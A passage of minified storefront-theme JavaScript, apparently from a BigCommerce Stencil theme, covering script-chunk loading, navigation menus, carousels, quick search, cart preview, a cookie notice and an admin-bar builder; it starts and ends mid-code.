l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==e+r){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",e+r),s.src=n),t[n]=[o];var p=function(e,o){s.onerror=s.onload=null,clearTimeout(f);var i=t[n];if(delete t[n],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(t){return t(o)})),e)return e(o)},f=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t},function(){var t;i.g.importScripts&&(t=i.g.location+"");var e=i.g.document;if(!t&&e&&(e.currentScript&&(t=e.currentScript.src),!t)){var n=e.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&!t;)t=n[o--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),i.p=t}(),function(){var t={179:0};i.f.j=function(e,n){var o=i.o(t,e)?t[e]:void 0;if(0!==o)if(o)n.push(o[2]);else{var r=new Promise((function(n,i){o=t[e]=[n,i]}));n.push(o[2]=r);var a=i.p+i.u(e),s=new Error;i.l(a,(function(n){if(i.o(t,e)&&(0!==(o=t[e])&&(t[e]=void 0),o)){var r=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+r+": "+a+")",s.name="ChunkLoadError",s.type=r,s.request=a,o[1](s)}}),"chunk-"+e,e)}};var e=function(e,n){var o,r,a=n[0],s=n[1],c=n[2],l=0;if(a.some((function(e){return 0!==t[e]}))){for(o in s)i.o(s,o)&&(i.m[o]=s[o]);c&&c(i)}for(e&&e(n);l<a.length;l++)r=a[l],i.o(t,r)&&t[r]&&t[r][0](),t[r]=0},n=self.webpackChunkRoots=self.webpackChunkRoots||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}(),function(){"use strict";i(86382);var t,e,n,o=i(55825),r=i(55825),a=i(55825),s=i(55825);t=o.fn.init,o.fn.init=function(e,n){var o=t.apply(this,arguments);return e&&void 0!==e.selector?(o.selector=e.selector,o.context=e.context):(o.selector="string"==typeof e?e:"",e&&(o.context=e.nodeType?e:n||document)),o},o.fn.init.prototype=o.fn,e=r.fn.find,r.fn.find=function(t){var n=e.apply(this,arguments);return n.context=this.context,n.selector=this.selector?this.selector+" "+t:t,n},n=a.data,a.data=function(t,e,o){var i;if(e&&"object"==typeof e&&2===arguments.length){i=a.hasData(t)&&n.call(this,t);var r={};for(var s in e)s!==a.camelCase(s)?i[s]=e[s]:r[s]=e[s];return n.call(this,t,r),e}return e&&"string"==typeof e&&e!==a.camelCase(e)&&(i=a.hasData(t)&&n.call(this,t))&&e in i?(arguments.length>2&&(i[e]=o),i[e]):n.apply(this,arguments)},s.each(["load","unload","error"],(function(t,e){var n=s.fn.load;s.fn[e]=function(){var t=Array.prototype.slice.call(arguments,0);return"load"===e&&"string"==typeof t[0]?n.apply(this,t):(t.splice(0,0,e),arguments.length?this.on.apply(this,t):(this.triggerHandler.apply(this,t),this))}})),i(15419);var c=i(49230),l=i(23279),u=i.n(l),d=i(72557),p=i(55825),f=function(){function t(t){this.extendables=t}var e=t.prototype;return e.hide=function(t,e){e&&t.attr("style",e),this.extendables&&this.extendables.hide&&this.extendables.hide(),t.removeClass("is-open f-open-dropdown").attr("aria-hidden","true")},e.show=function(t,e,n){n&&t.attr("style",n).attr("aria-hidden","false"),t.addClass("is-open f-open-dropdown").attr("aria-hidden","false"),this.extendables&&this.extendables.show&&this.extendables.show(e)},e.bind=function(t,e,n){var o=this,i=!1;t.on("click",(function(t){var i=p(".is-open[data-cart-preview]");i&&i.trigger("click"),e.hasClass("is-open")?o.hide(e,t):o.show(e,t,n)})),p("body").on("click",(function(t){o.extendables&&o.extendables.onBodyClick&&o.extendables.onBodyClick(t,e)})).on("keyup",(function(t){27!==t.which||i||o.hide(e)})).on("open.fndtn.reveal","[data-reveal]",(function(){i=!0})).on("close.fndtn.reveal","[data-reveal]",(function(){i=!1})).on("click","[data-drop-down-close]",(function(){i=!1,o.hide(e)}))},t}(),h=i(55282),v=i(55825),m=i(97258),g=i(55825),y=i(22205),b=i.n(y),w=i(53404),x=(i(58229),i(13832),i(55825)),k="opened.fndtn.dropdown",C=i(55825);function S(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,(void 0,"symbol"==typeof(i=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(o.key))?i:String(i)),o)}var i}var T="mobileMenuToggle",A="mobile-menu-toggle",_=function(){function t(t,e){var n=void 0===e?{}:e,o=n.headerSelector,i=void 0===o?".header":o,r=n.menuSelector,a=void 0===r?"#menu":r,s=n.scrollViewSelector,c=void 0===s?".navPages":s;this.$body=C("body"),this.$menu=C(a),this.$navList=C(".navPages-list.navPages-list-depth-max"),this.$header=C(i),this.$scrollView=C(c,this.$menu),this.$subMenus=this.$navList.find(".navPages-action"),this.$toggle=t,this.mediumMediaQueryList=(0,w.Z)("medium"),this.onToggleClick=this.onToggleClick.bind(this),this.onCartPreviewOpen=this.onCartPreviewOpen.bind(this),this.onMediumMediaQueryMatch=this.onMediumMediaQueryMatch.bind(this),this.onSubMenuClick=this.onSubMenuClick.bind(this),this.bindEvents(),this.$toggle.attr("aria-controls",this.$menu.attr("id")),this.hide()}var e,n,o=t.prototype;return o.bindEvents=function(){this.$toggle.on("click",this.onToggleClick),this.$header.on(k,this.onCartPreviewOpen),this.$subMenus.on("click",this.onSubMenuClick),this.mediumMediaQueryList&&this.mediumMediaQueryList.addListener&&this.mediumMediaQueryList.addListener(this.onMediumMediaQueryMatch)},o.unbindEvents=function(){this.$toggle.off("click",this.onToggleClick),this.$header.off(k,this.onCartPreviewOpen),this.mediumMediaQueryList&&this.mediumMediaQueryList.addListener&&this.mediumMediaQueryList.removeListener(this.onMediumMediaQueryMatch)},o.toggle=function(){this.isOpen?this.hide():this.show()},o.show=function(){this.$body.addClass("has-activeNavPages"),this.$toggle.addClass("is-open").attr("aria-expanded",!0),this.$menu.addClass("is-open"),this.$header.addClass("is-open"),this.$scrollView.scrollTop(0),this.resetSubMenus()},o.hide=function(){this.$body.removeClass("has-activeNavPages"),this.$toggle.removeClass("is-open").attr("aria-expanded",!1),this.$menu.removeClass("is-open"),this.$header.removeClass("is-open"),this.resetSubMenus()},o.onToggleClick=function(t){t.preventDefault(),this.toggle()},o.onCartPreviewOpen=function(){this.isOpen&&this.hide()},o.onMediumMediaQueryMatch=function(t){t.matches&&this.hide()},o.onSubMenuClick=function(t){var e=C(t.target).closest(".navPages-action"),n=e.parent().siblings(),o=e.closest(".navPage-subMenu-horizontal").siblings(".navPages-action");this.$subMenus.hasClass("is-open")?this.$navList.addClass("subMenu-is-open"):this.$navList.removeClass("subMenu-is-open"),C(t.target).hasClass("is-open")?(n.addClass("is-hidden"),o.addClass("is-hidden")):(n.removeClass("is-hidden"),o.removeClass("is-hidden"))},o.resetSubMenus=function(){this.$navList.find(".is-hidden").removeClass("is-hidden"),this.$navList.removeClass("subMenu-is-open")},e=t,(n=[{key:"isOpen",get:function(){return this.$menu.hasClass("is-open")}}])&&S(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();var E,O=i(28350),P=i(55825),$="collapsible-group",j=function(){function t(t){this.$component=t,this.openCollapsible=null,this.onCollapsibleOpen=this.onCollapsibleOpen.bind(this),this.onCollapsibleClose=this.onCollapsibleClose.bind(this),this.bindEvents()}var e=t.prototype;return e.close=function(){this.openCollapsible&&!this.openCollapsible.disabled&&this.openCollapsible.close()},e.bindEvents=function(){this.$component.on(O.XT.open,this.onCollapsibleOpen),this.$component.on(O.XT.close,this.onCollapsibleClose)},e.unbindEvents=function(){this.$component.off(O.XT.open,this.onCollapsibleOpen),this.$component.off(O.XT.close,this.onCollapsibleClose)},e.onCollapsibleOpen=function(t,e){this.openCollapsible&&this.openCollapsible.hasCollapsible(e)||(this.close(),this.openCollapsible=e)},e.onCollapsibleClose=function(t,e){this.openCollapsible&&this.openCollapsible.hasCollapsible(e)||(this.openCollapsible=null)},t}(),M=i(55825),I=function(){function t(t){this.$menu=t,this.$body=M("body"),this.hasMaxMenuDisplayDepth=this.$body.find(".navPages-list").hasClass("navPages-list-depth-max"),this.collapsibles=(0,O.ZP)("[data-collapsible]",{$context:this.$menu}),this.collapsibleGroups=function(t,e){void 0===t&&(t="[data-"+$+"]"),void 0===e&&(e={});var n=P(t,e.$context),o=$+"Instance";return n.map((function(t,e){var n=P(e),i=n.data(o);if(i instanceof j)return i;var r=new j(n);return n.data(o,r),r})).toArray()}(t),this.onMenuClick=this.onMenuClick.bind(this),this.onDocumentClick=this.onDocumentClick.bind(this),this.bindEvents()}var e=t.prototype;return e.collapseAll=function(){this.collapsibles.forEach((function(t){return t.close()})),this.collapsibleGroups.forEach((function(t){return t.close()}))},e.collapseNeighbors=function(t){(0,O.ZP)("[data-collapsible]",{$context:t}).forEach((function(t){return t.close()}))},e.bindEvents=function(){this.$menu.on("click",this.onMenuClick),this.$body.on("click",this.onDocumentClick)},e.unbindEvents=function(){this.$menu.off("click",this.onMenuClick),this.$body.off("click",this.onDocumentClick)},e.onMenuClick=function(t){if(t.stopPropagation(),this.hasMaxMenuDisplayDepth){var e=M(t.target).parent().siblings();this.collapseNeighbors(e)}},e.onDocumentClick=function(){this.collapseAll()},t}(),L=i(98662),D=i(37030),N=i(78341),q=i(44505),R=(i(77129),i(23493)),B=i.n(R),F="slickPlay",H='[href], button, input, textarea, select, details, [contenteditable="true"], [tabindex]',U=i(55825),W=function(t,e,n){return t.replace("[SLIDE_NUMBER]",e).replace("[SLIDES_QUANTITY]",n)},z=i(55825),V="data-carousel-tooltip",G="<span "+V+' class="carousel-tooltip"></span>',Z=function(t){var e=t.find("["+V+"]");if(e.length)e.attr("aria-label",t.attr("aria-label"));else{var n=z(G).attr("aria-label",t.attr("aria-label"));t.append(n)}},Q=i(55825),X=i(55825),Y=function(t){var e=t.slideCount,n=t.$slides,o=t.options,i=o.slidesToShow,r=o.slidesToScroll,a=n.get().reduce((function(t,e,n){return X(e).hasClass("slick-active")?n:t}),-1);return{activeSlideIdx:a<i?0:Math.ceil((a+1-i)/r),slidesQuantity:0===e?0:e<=i?1:Math.ceil((e-i)/r)+1}},K=function(t,e){var n=t.$slider,o=n.find(".slick-current"),i=o.data(e);if(i)return{isAnalyzedSlide:i};var r=o.find(".heroCarousel-image"),a=r[0],s=n.find("[data-hero-slide="+o.data("hero-slide")+"]");return{$slider:n,$activeSlide:o,$activeSlideImg:r,activeSlideImgNode:a,$activeSlideAndClones:s}},J="image-ratio-analyzed",tt=function(t,e){if(!(t.naturalHeight<=1)){var n=t.naturalHeight/t.naturalWidth;e.addClass(function(t){switch(!0){case t>.8&&t<=1.2:return"is-square-image-type";case t>1.2:return"is-vertical-image-type";default:return""}}(n))}},et=function(t,e){var n=t.delegateTarget,o=K(e||n.slick,J),i=o.isAnalyzedSlide,r=o.$activeSlide,a=o.$activeSlideImg,s=o.activeSlideImgNode,c=o.$activeSlideAndClones;i||(c.data(J,!0),r.find(".heroCarousel-content").length||(s.complete?1===s.naturalHeight?a.on("load",(function(){return tt(s,c)})):s.naturalHeight>1&&tt(s,c):a.on("load",(function(){return tt(s,c)}))))},nt=i(25615),ot=i(55825),it="is-image-error",rt="image-load-analyzed",at=function(t,e){var n=K(e,rt),o=n.isAnalyzedSlide,i=n.$activeSlideImg,r=n.activeSlideImgNode,a=n.$activeSlideAndClones;if(!o)if(a.data(rt,!0),r.complete)0===r.naturalHeight?a.addClass(it):1===r.naturalHeight&&i.on("error",(function(){return a.addClass(it)}));else{var s,c;if(i.attr("src"))return nt.B?(s=i,c=a,void ot("<img />").on("error",(function(){return c.addClass(it)})).attr("src",s.attr("src"))):void i.on("error",(function(){return a.addClass(it)}));a.addClass(it)}},st=i(55825),ct=function(t,e){var n=t.delegateTarget,o=e||n.slick;o.$slider.data("state",Y(o))},lt=function(t,e,n){var o=t.data,i=n||o,r=i.hasClass("productView-thumbnails")?i.parent(".productView-images"):i,a=i.data("state"),s=a.activeSlideIdx,c=a.slidesQuantity,l=st("[data-carousel-content-change-message]",r),u=W(e.carouselContentAnnounceMessage,s+1,c);l.text(u)},ut=function(t,e,n){var o=e.$dots,i=e.$slider,r=e.$prevArrow,a=e.$nextArrow,s=e.options.infinite,c=i.data("state")||Y(e),l=c.activeSlideIdx,u=c.slidesQuantity;!function(t,e,n,o){var i=o.carouselArrowAndDotAriaLabel,r=o.carouselActiveDotAriaLabel;t&&(n<2?t.css("display","none"):(t.css("display","block"),t.children().each((function(t,o){var a=W(i,t+1,n)+(t===e?", "+r:""),s=Q(o).find("[data-carousel-dot]");Z(s.attr("aria-label",a))}))))}(o,l,u,n),function(t,e,n,o,i,r){if(!(o<2)&&t&&e){var a=n+1,s=W(r,0===n?o:a-1,o);t.attr({"aria-label":s,tabindex:i||0!==n?0:-1}),Z(t);var c=W(r,n===o-1?1:a+1,o);e.attr({"aria-label":c,tabindex:i||n!==o-1?0:-1}),Z(e)}}(r,a,l,u,s,n.carouselArrowAndDotAriaLabel),i.find(".slick-slide").each((function(t,e){var n=U(e),o=n.hasClass("slick-active")?0:-1;n.is(H)&&n.attr("tabindex",o),n.find(H).each((function(t,e){U(e).attr("tabindex",o)}))})),function(t,e,n,o,i,r,a){if(!a&&t&&e)if(0===i&&t.is(":focus"))e.focus();else if(i===r-1&&e.is(":focus")){if(n)return void n.children().first().find("[data-carousel-dot]").focus();var s=o.find(".slick-active").first();s.is(H)?s.focus():s.find(H).first().focus()}}(r,a,o,i,l,u,s),i.data("state",null)},dt=i(55825),pt=i(55825),ft=i(55825),ht=i(42416),vt=i.n(ht),mt=i(55825);var gt=i(97987),yt=i.n(gt),bt=i(55825),wt=i.n(bt),xt=i(23876),kt=i.n(xt);function Ct(){function t(){var t=window.innerWidth;return Number.isNaN(t)&&(t=document.body.clientWidth),t}var e;function n(){wt()(".navPages-mainNav .navPages-action").unbind("click"),wt()(".navPages-mainNav .navPages-action-moreIcon").unbind("click"),t()>800&&(wt()("#menu .link-expanded").removeClass("link-expanded"),wt()("#menu .is-open").removeClass("is-open")),t()<=800&&(wt()(".navPages-mainNav .navPages-item > a > .navPages-action-moreIcon").on("click",(function(t){t.preventDefault(),wt()(this).parents("li:first").toggleClass("link-expanded")})),wt()(".navPage-subMenu-item .navPages-action-moreIcon").on("click",(function(){var t=wt()(this).parent().nextUntil(wt()(".navPage-subMenu-item"),"li");wt()(this).parent().toggleClass("is-open"),t.toggleClass("is-open")})))}function o(){if(t()<=800){var e=wt()(".header-logo").outerHeight();wt()(".mobileMenu-toggle").css("height",e+"px"),wt()(".navUser-item--cart").css("height",e+"px")}else wt()(".navUser-item--cart").css("height","auto"),wt()(".navPages-container").css("padding-top","0")}function i(){var t=wt()(".header-logo--wrap").outerHeight(!0),e=wt()(".quickSearchWrap").outerHeight(!0),n=t+e;!function(){var t=wt()(".header-logo--wrap").outerHeight(!0),e=wt()(".quickSearchWrap").outerHeight(!0),n=t+e,o=wt()(window).scrollTop();o>n&&(wt()(".quickSearchWrap .form-input").is(":focus")||(wt()(".header").hasClass("slim")||wt()(".header").addClass("slim"),wt()(".header").css("height",n-e+"px"),wt()("body").css("padding-top",n-e+"px"),wt()(".navUser-item--mobile-search").css("top","0"))),0===o&&(wt()(".header").hasClass("slim")&&wt()(".header").removeClass("slim"),wt()(".header").css("height",n+"px"),wt()("body").css("padding-top",n+"px"),wt()(".navUser-item--mobile-search").css("top","-"+t+"px"))}(),wt()(".navUser-item--mobile-search").unbind("click"),wt()(".navUser-item--mobile-search").bind("click",(function(){wt()(".header").hasClass("slim")?(wt()(".header").removeClass("slim"),wt()(".header").css("height",n+"px"),wt()("body").css("padding-top",n+"px"),wt()(".navUser-item--mobile-search").css("top","-"+t+"px")):(wt()(".header").addClass("slim"),wt()(".header").css("height",n-e+"px"),wt()("body").css("padding-top",n-e+"px"))})),wt()(window).unbind("scroll"),wt()(window).scroll((function(){i()}))}function r(){wt()(window).unbind("scroll"),wt()(".navUser-item--mobile-search").unbind("click"),t()>800?function(){var t=wt()(".header-logo--wrap").outerHeight(!0),e=wt()(".header").outerHeight(),n=wt()(".navPages-container").outerHeight(),o=wt()(".logo-wrap").outerWidth(!0);function i(){wt()(".header").removeClass("slim"),wt()(".navPages-container").css("top","0"),wt()(".header").css("height",t+n+"px"),wt()(".desktopMenu-toggle").css("left","-44px"),wt()(".desktopMenu-toggle").css("width","0"),wt()(".logo-and-toggle").css("width",""+o),wt()("body").css("padding-top",t+n+"px")}wt()(".header").hasClass("slim")||(wt()(".header").css("height",t+n+"px"),wt()("body").css("padding-top",t+n+"px"),wt()(".logo-and-toggle").css("width",""+o)),wt()(".desktopMenu-toggle a").unbind("click"),wt()(".desktopMenu-toggle a").bind("click",(function(){wt()(".header").hasClass("slim")&&i()})),wt()(window).unbind("scroll"),wt()(window).scroll((function(){var r=wt()(window).scrollTop();r>e&&!wt()(".header").hasClass("slim")&&(wt()(".header").addClass("slim"),wt()(".navPages-container").css("top","-"+n+"px"),wt()(".header").css("height",t+"px"),wt()(".desktopMenu-toggle").css("left","0"),wt()(".desktopMenu-toggle").css("width","44px"),wt()(".logo-and-toggle").css("width",""+(o+44)),wt()("body").css("padding-top",t+"px")),0===r&&wt()(".header").hasClass("slim")&&i()}))}():t()<=800&&i()}wt()(".expandLink").on("click",(function(){wt()(this).parent().toggleClass("active")})),wt()(".mobile-closeNav").on("click",(function(){wt()("header.header > .mobileMenu-toggle").trigger("click")}));var a=window.theme_settings.linksPerCol,s=wt()(".navPages .column-menu");function c(){if(t()>800){var e=2*parseInt(wt()(".column-menu:first").css("padding-left"),10),n=wt()(".navPages").width(),o=Math.floor(.2*(n-e));s.each((function(){var t=wt()(this).children("ul").length,i=o*t+e<=n?o*t+e:n;wt()(this).children("ul").css("flex","0 0 "+o+"px"),wt()(this).css("width",i+"px");var r=wt()(".navPages").offset().left,a=wt()(this).parent().offset().left-r,s=n-a;if(i>s){var c=i-s;wt()(this).css("left","-"+c+"px")}}))}else s.each((function(){wt()(this).children("ul").css("flex","1 1 auto"),wt()(this).css("width","auto")}))}s.each((function(){var t=wt()(this),e=t.find("li"),n="<ul>",o=0,i="",r=0;e.each((function(){var t=wt()(this),e=t.attr("class");"navPage-subMenu-item"===e&&(o+r>a&&"<ul>"!==n&&(n+="</ul><ul>",o=0),n+=i,o+=r,i="",r=0),i+='<li class="'+e+'">'+t.html()+"</li>",r++})),r>0&&r+o<=a?n+=i+"</ul>":r>0&&r+o>a&&(n+="</ul><ul>"+i+"</ul>"),t.html(n)})),n(),o(),r();for(var l={interval:100},u=wt()(".navPages-mega .navPages-item"),d=0;d<u.length;d++)kt()(u[d],(function(){wt()(this).addClass("hover")}),(function(){wt()(this).removeClass("hover")})).options(l);function p(t){var e=t.is(":checked"),n=t.parent();e?(n.find("span").show(),n.next().css("visibility","visible"),n.next().show()):(n.find("span").hide(),n.next().css("visibility","hidden"),n.next().hide())}c(),wt()(window).on("resize",(function(){clearTimeout(e),e=setTimeout((function(){n(),o(),c(),r(),wt()(".navUser-item--cart .is-open").length>0&&wt()(".navUser-item--cart a").trigger("click")}),500)})),window.addEventListener("orientationchange",(function(){n(),c(),r()}),!1),wt()(window).on("click",(function(){wt()(".quickSearchWrap .quickSearchResults").hide()})),wt()(".quickSearchWrap").on("click",".modal-close",(function(){wt()(".quickSearchWrap .quickSearchResults").hide()})),wt()(".quickSearchWrap").on("click",(function(t){t.stopPropagation()})),wt()(".quickSearchResults").on("click",".quickSearchAll",(function(){wt()("#quickSearch form").submit()})),wt()(".quickSearchWrap input").on("focusin",(function(){wt()(".quickSearchWrap .quickSearchResults").show()})),wt()(".compare-input").on("change",(function(){p(wt()(this))})),wt()(".page-sidebar").length>0&&new MutationObserver((function(t,e){wt()(".compare-input").on("change",(function(){p(wt()(this))}))})).observe(wt()(".page-sidebar").get(0),{attributes:!0,childList:!0,subtree:!0}),wt()(document).ajaxComplete((function(){wt()(".compare-input").on("change",(function(){p(wt()(this))}))})),wt()(".productView-reviewLink a").on("click",(function(t){t.preventDefault();var e=wt()("#reviews-accordion").offset()?wt()("#reviews-accordion").offset().top:0,n=wt()(".header-logo--wrap").outerHeight(!0);wt()(window).scrollTop(e-n)})),wt()(".footer-info-dropdown .footer-info-heading").on("click",(function(){wt()(this).parent().toggleClass("is-open")}))}var St=i(55825);function Tt(t,e){return Tt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Tt(t,e)}var At=function(t){var e,n;function o(){return t.apply(this,arguments)||this}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,Tt(e,n),o.prototype.onReady=function(){var t,e,n,o=this.context,i=o.channelId,r=o.cartId,a=o.productId,s=o.categoryId,c=o.secureBaseUrl,l=o.maintenanceModeSettings,p=o.adminBarLanguage;!function(t,e){var n="is-loading",o=x("[data-cart-preview]"),i=x("#cart-preview-dropdown"),r=x('<div class="loadingOverlay"></div>'),a=x("body");window.ApplePaySession&&i.addClass("apple-pay-supported"),a.on("cart-quantity-update",(function(t,e){e?o.removeClass("navUser-item--cart__hidden-s"):o.addClass("navUser-item--cart__hidden-s"),x(".cart-quantity").text(e).toggleClass("countPill--positive",e>0),d.ZP.tools.storage.localStorageAvailable()&&localStorage.setItem("cart-quantity",e)})),o.on("click",(function(t){if(/Mobi/i.test(navigator.userAgent))return t.stopPropagation();t.preventDefault(),i.addClass(n).html(r),r.show(),d.ZP.api.cart.getContent({template:"common/cart-preview"},(function(t,e){i.removeClass(n).html(e),r.hide()}))}));var s=0;e?(d.ZP.tools.storage.localStorageAvailable()&&localStorage.getItem("cart-quantity")&&(s=Number(localStorage.getItem("cart-quantity")),a.trigger("cart-quantity-update",s)),new Promise((function(n,o){d.ZP.api.cart.getCartQuantity({baseUrl:t,cartId:e},(function(t,e){t&&("Not Found"===t?n(0):o(t)),n(e)}))})).then((function(t){s=t,a.trigger("cart-quantity-update",s)}))):a.trigger("cart-quantity-update",s)}(c,r),function(){var t=v(".quickSearchResults"),e=v("[data-quick-search-form]"),n=v("#quick-search-expand"),o=e.find("[data-search-quick]"),i={hide:function(){n.attr("aria-expanded",!1),o.trigger("blur")},show:function(t){n.attr("aria-expanded",!0),o.trigger("focus"),t.stopPropagation()}},r=new f(i);r.bind(v('[data-search="quickSearch"]'),v("#quickSearch"),"top: 49px;"),i.onBodyClick=function(t,e){0===v(t.target).closest("[data-prevent-quick-search-close], .modal-background").length&&r.hide(e)};var a=u()((function(e){d.ZP.api.search.search(e,{template:"search/quick-results"},(function(n,o){if(n)return!1;t.html(o);var i=t.filter(":visible"),r=i.find(".quickSearchMessage");if(r.length)r.attr({role:"status","aria-live":"polite"});else{var a=i.next();a.addClass("u-hidden");var s=a.data("search-aria-message-predefined-text"),c=i.find(".product").length;a.text(c+" "+s+" "+e),setTimeout((function(){a.removeClass("u-hidden")}),100)}}))}),1200);d.ZP.hooks.on("search-quick",(function(t,e){var n=v(e).val();n.length<3||a(n)})),e.on("submit",(function(t){t.preventDefault();var e=v(t.currentTarget),n=e.find("input").val(),o=e.data("url");0!==n.length&&(h.Z.goToUrl(o+"?search_query="+n),window.location.reload())}))}(),function(t){function e(t,e){g.ajax({url:t,contentType:"application/json",method:"POST",data:JSON.stringify({currencyCode:e})}).done((function(){window.location.reload()})).fail((function(t){m.Z.fire({text:JSON.parse(t.responseText).error,icon:"warning",showCancelButton:!0})}))}g("[data-cart-currency-switch-url]").on("click",(function(n){var o=n.target.href;t&&(n.preventDefault(),d.ZP.api.cart.getCart({cartId:t},(function(t,i){t||void 0===i?window.location.href=o:i.discounts.some((function(t){return t.discountedAmount>0}))||i.coupons.length>0||i.lineItems.giftCertificates.length>0?m.Z.fire({text:g(n.target).data("warning"),icon:"warning",showCancelButton:!0}).then((function(t){t.value&&!0===t.value&&e(g(n.target).data("cart-currency-switch-url"),g(n.target).data("currency-code"))})):e(g(n.target).data("cart-currency-switch-url"),g(n.target).data("currency-code"))})))}))}(r),(0,L.Z)(St(document)),t=this.context,e=(0,q._Z)(),dt("body").on("click",".quickview",(function(n){n.preventDefault();var o=dt(n.currentTarget).data("productId"),i=function t(n){var o=n.currentTarget,i=dt(o),r=i.prev().outerHeight();return i.css("top",r),e.$modal.one(q.D5.close,(function(){return i.off("opened.fndtn.dropdown",t)}))};e.open({size:"large"}),d.ZP.api.product.getById(o,{template:"products/quick-view"},(function(n,o){if(!n){e.updateContent(o),dt("#modal .dropdown-menu").on("opened.fndtn.dropdown",i),e.$content.find(".productView").addClass("productView--quickView");var r=e.$content.find("[data-slick]");return r.length&&(r.on("init breakpoint swipe",ct),r.on("click",".slick-arrow, .slick-dots",ct),r.on("init afterChange",(function(e,n){return ut(0,n,t)})),r.on("click",".slick-arrow, .slick-dots",r,(function(e){return lt(e,t)})),r.on("swipe",(function(e,n){return lt(e,t,n.$slider)})),e.$modal.hasClass("open")?r.slick():e.$modal.one(q.D5.opened,(function(){dt.contains(document,r[0])&&r.slick()}))),new D.Z({$context:e.$content}),new N.Z(e.$content.find(".quickView"),t)}}))})),function(t){st("[data-slick]").each((function(e,n){var o=st(document).find(n);o.on("init breakpoint swipe",ct),o.on("click",".slick-arrow, .slick-dots",ct),o.on("init breakpoint",(function(e,n){return function(t,e,n){var o=e.$slider,i=e.$dots,r=e.options.speed,a=o.find("[data-play-pause-button]");if(0!==a.length){i?a.insertBefore(i):o.append(a);var s=o.data("state").slidesQuantity;a.css("display",s>1?"block":"none"),"init"===t.type&&(E=function(t){var e=t.carouselPlayPauseButtonPlay,n=t.carouselPlayPauseButtonPause,o=t.carouselPlayPauseButtonAriaPlay,i=t.carouselPlayPauseButtonAriaPause;return function(t,r){t.text(r===F?n:e).attr("aria-label",r===F?i:o)}}(n)),"breakpoint"!==t.type?a.on("click",B()((function(){var t=e.paused?F:"slickPause";o.slick(t),E(a,t)}),r,{trailing:!1})):E(a,F)}}(e,n,t)})),o.on("init afterChange",(function(e,n){return ut(0,n,t)})),o.on("click",".slick-arrow, .slick-dots",o,(function(e){return lt(e,t)})),o.on("swipe",(function(e,n){return lt(e,t,n.$slider)})),o.hasClass("heroCarousel")&&(o.on("init afterChange",at),o.on("swipe",et),o.on("click",".slick-arrow, .slick-dots",et),void 0===document.documentElement.style.objectFit&&o.find(".heroCarousel-slide").each((function(t,e){st(e).addClass("compat-object-fit")})));var i=o.children().length>1,r=i?function(){return'<button data-carousel-dot type="button"></button>'}:function(){};o.slick({accessibility:!1,arrows:i,customPaging:r,dots:i})}))}(this.context),function(t){void 0===t&&(t="[data-menu]");var e=M(t).eq(0),n="menuInstance",o=e.data(n);if(o instanceof I)return o;var i=new I(e);e.data(n,i)}(),function(t,e){void 0===t&&(t="[data-"+A+"]"),void 0===e&&(e={});var n=C(t).eq(0),o=T+"Instance",i=n.data(o);if(i instanceof _)return i;var r,a=b()({menuSelector:(r=n.data(T))&&"#"+r},e),s=new _(n,a);n.data(o,s)}(),n=pt(".cookieMessage"),-1===document.cookie.indexOf("ACCEPT_COOKIE_USAGE")&&n.show(),pt("body").on("click","[data-privacy-accept]",(function(){var t=new Date;t.setDate(t.getDate()+365),document.cookie="ACCEPT_COOKIE_USAGE=1;expires="+t.toGMTString()+"; path=/",d.ZP.hooks.emit("cookie-privacy-accepted"),n.hide()})),function(t,e,n,o,i,r){void 0===e&&(e=1),void 0===n&&(n={});var a=o.translations,s=n.password||!1,c=n.header&&!s||!1;if(window.URLSearchParams&&window.URL&&new URL(document.location).searchParams.get("ctk")&&(document.cookie="ADMIN_BAR=1; path=/"),-1!==document.cookie.indexOf("ADMIN_BAR=1")&&!function(){try{return window.location!==window.parent.location}catch(t){return!0}}()){var l=encodeURIComponent((new URL(window.location.href).pathname+window.location.search).replace(/^\/|\/$/g,"")),u=function(t,e){return t&&parseInt(t,10)?{type:"product",url:"/manage/products/"+t+"/edit"}:e&&parseInt(e,10)?{type:"category",url:"/manage/products/categories/"+e+"/edit"}:void 0}(i,r),d=ft("<div>",{class:"adminBar"});d.html('<div class="adminBar-logo">\n        <a href="'+t+'/manage/dashboard"><svg><use xlink:href="#icon-logo-small"></use></svg></a></div>\n        <div class="adminBar-content">\n        '+(s?'<div class="adminBar-private">\n                    <span class="preview">'+a["admin.prelaunch_header"]+" <strong>"+s+"</strong></span>\n                </div>":"")+"\n        "+(c?'<div class="adminBar-private">\n                <span>'+a["admin.maintenance_header"]+'</span>\n                <span class="svg-icon svg-baseline adminBar-large tooltip">\n                    <svg><use xlink:href="#icon-admin-tooltip"></use></svg>\n                    <span class="tooltiptext tooltip-bottom">'+a["admin.maintenance_tooltip"]+'</span>\n                </span>\n                <a href="?showStore=no" class="adminBar-large">'+a["admin.maintenance_showstore_link"]+' <span class="svg-icon svg-baseline">\n                    <svg style="height: 0.8em;"><use xlink:href="#icon-admin-link"></use></svg>\n                </span></a>\n         </div>':"")+'\n         <div class="adminBar-links">\n            